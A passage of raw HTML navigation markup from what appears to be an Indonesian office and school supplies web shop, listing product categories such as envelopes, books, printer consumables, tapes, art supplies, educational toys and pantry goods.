category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationary.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationary.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationary.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationary.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationary.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationary.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul 